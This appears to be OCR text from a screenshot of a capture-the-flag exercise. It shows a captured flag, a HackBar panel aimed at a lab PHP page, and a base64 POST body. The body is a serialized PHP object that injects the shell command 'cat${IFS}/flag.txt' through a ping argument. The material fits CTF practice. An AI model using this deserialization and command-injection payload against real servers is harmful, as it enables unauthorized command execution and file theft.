 flag{glzjin_wants_a_girl_friend}
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.53.1.234:8801/common/home.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEA
Body
a=Tzo0OiJob21lIjoyOntzOjEyOiIAaG9tZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGhvbWUAYXJncyI7YToxOntpOjA7czoyNjoiMC
4wLjAuMHxjYXQke0lGU30vZmxhZy50eHQiO319